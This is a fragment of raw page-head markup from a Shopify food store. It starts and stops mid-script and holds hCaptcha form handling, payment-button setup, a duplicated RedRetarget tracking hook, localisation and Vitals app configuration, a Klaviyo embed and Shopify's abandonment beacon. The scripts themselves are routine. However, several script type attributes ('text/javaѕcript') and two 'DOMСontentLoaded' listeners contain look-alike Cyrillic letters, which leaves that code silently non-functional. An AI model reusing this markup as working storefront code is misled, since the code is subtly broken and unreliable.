n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->





<meta name="tfx:collections" content="Test">



<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->





<meta name="tfx:collections" content="Test">



<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <script>
        window.zoorixCartData = {
          currency: "GBP",
          currency_symbol: "£",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
      window.Zoorix.moneyFormat = "£{{amount}}";
      window.Zoorix.moneyFormatWithCurrency = "£{{amount}} GBP";
</script>


<!-- Start Advanced Store Localization Code: https://apps.shopify.com/advanced-geo-functions --> 
<script rel="asl_jquery" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script type="text/javascript">

window.asl_location_override = function(type, location){
    localStorage.removeItem('country_override');
    localStorage.removeItem('region_override');
    localStorage.removeItem('zip_override');
    if(typeof location === '') localStorage.removeItem(type);
    else localStorage.setItem(type, location);
}
window.asl_deferload = function(){
    const asl_params = new URLSearchParams(window.location.search);
    var asl_override = '';     
    if(asl_params.has('region_redirected')) { localStorage.removeItem('zip_override'); localStorage.removeItem('country_override'); localStorage.removeItem('region_override'); }
        else if(asl_params.has('country_override')) { asl_override = '&country_override='+asl_params.get('country_override');  }
    else if(asl_params.has('region_override')){ asl_override = '&region_override='+asl_params.get('region_override');  localStorage.removeItem('country_override'); }
        else if(localStorage.getItem('country_override') !== null && localStorage.getItem('country_override') !== '')  asl_override = '&country_overridden='+localStorage.getItem('country_override');
    else if(localStorage.getItem('region_override') !== null && localStorage.getItem('region_override') !== '')  asl_override = '&region_overridden='+localStorage.getItem('region_override');  


    (function($){
        var asl_s = document.createElement("script"); 
        asl_s.src = "https://localize.shop-keeper.com/api.js?themeid=134250430601&url="+encodeURIComponent(window.location.toString())+asl_override;
        asl_s.type = 'text/javascript';
        asl_s.onerror = function(){ $('style#asl_cleaner').remove(); $('style#asl_filter').remove(); $('style#asl_custom_filters').remove(); }
        try{
            document.getElementsByTagName("head")[0].appendChild(asl_s);
        } catch(error){
            $('style#asl_cleaner').remove(); 
            $('style#asl_custom_filters').remove();
            $('style#asl_filter').remove(); 
        }
    })(jQuery);
}
if(typeof jQuery === 'undefined'){
    var asl_jq = document.createElement("script"); 
    console.log('Advanced Store Localization: You should enable jQuery in "System" to speed up loading');
    asl_jq.src = "https://code.jquery.com/jquery-3.6.0.min.js";
    asl_jq.onload = function(){ asl_deferload(); }
    asl_jq.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(asl_jq);
} else {
    asl_deferload();
}
</script>

<style id="asl_filter">
.featured-collection-section,.featured-collection-section-m { visibility: hidden !important; }</style>
<style id="asl_cleaner">
#shopify-section-collection-template .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.flickity-viewport .gallery-cell:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-featured-collections .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
div.slider-wrapper div.product:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.recently-viewed-list .rv-element:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.dropdown_column__menu li:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.product-list .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vtl-rp-main-widget .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vitals-end-section .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.limespot-recommendation-box-carousel-container .limespot-recommendation-box-item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
ul.search__results li.item-result:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.featured-collection__products .one-fifth.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-collection-template .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.asl_discard  { visibility: none !important; opacity: 0 !important }
</style>
<style></style>

<!-- End Advanced Store Localization Code --> 

<script>window.mu_version = 1.8</script>
<script>
	
    window.mu_currencies = [{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'mysuperfoods.com';
    window.mu_myshopify_domain = 'mysuperfoods-com.myshopify.com';
    window.mu_cart_currency= 'GBP';
    window.mu_cart_items = [];
  
  window.mu_money_format = '£{{amount}}';
</script>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<link rel="stylesheet" href="https://d21yesh77pw85v.cloudfront.net/static/css/cart.css">
<script src="https://d21yesh77pw85v.cloudfront.net/static/js/script_tags/cart_renderer.gz.js"></script>
<!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56448;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"top","246":"top","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":false,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":".vtl-ub-bundle-box {\n    margin-top: 1.5rem !important;\n}","781":true,"783":1,"876":0,"1076":false,"1105":0},"53":{"636":"91c23e","637":"ffffff","638":0,"639":4,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":false,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#9f9e9e\"},\"backgroundColor\":{\"default\":\"#caf9ca\"}}}}","1164":"Free shipping"}};

window.vtlsLiquidData.shopThemeName = "Turbo";window.vtlsLiquidData.settingTranslation = {"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","nl":"Beschrijving"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","nl":"Je bespaart:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","nl":"Niet op voorraad"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","nl":"Dit item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","nl":"voor"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","nl":"met"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","nl":"korting"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","nl":"elk"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen","it":"Acquista","nl":"Koop"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","nl":"Subtotaal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","nl":"Originele prijs"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","nl":"Aantal"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","nl":"en"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","nl":"Gratis"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","nl":"Gratis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","nl":"Claim geschenk"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","nl":"Geschenk"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","nl":"sparen"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","nl":"Per stuk:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","nl":"Zie meer"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","nl":"Zie minder"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","nl":"Gratis verzending"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":"","de":"","es":"","fr":"","it":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:31311822985,domain:"mysuperfoods.com",shopifyDomain:"mysuperfoods-com.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["EUR","GBP","USD"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22]};window.vtlsLiquidData.collection = {
	"allProductsCount": 0,
	"productsCount": 0,
	"productsSize": 0
};window.vtlsLiquidData.cacheKeys = [0,1732624723,1621098023,1763063090,0,0,1712535004,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"atc_button","locator":"after"},"149": {"location":"form","locator":"append"},"366": {"location":"form","locator":"after"},"376": {"location":"form","locator":"append"},"686": {"location":"form","locator":"after"},"687": (html) => {
							$('.swatch_options').after(html);

						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-newsletter";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"$('.cart_subtotal.js-cart_subtotal').html(cart_html);\n$('.cart_savings').hide();"};documentInjectors["3"]["d"]["0"]["s"]=".cart_subtotal.js-cart_subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart_subtotal.js-cart_subtotal').html(cart_html);
$('.cart_savings').hide();
}

};documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".ajax-submit.action_button.add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-09d9f4835f594081abde347d27c4d65e.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WxSLrP/klaviyo.js?company_id=WxSLrP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31311822985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 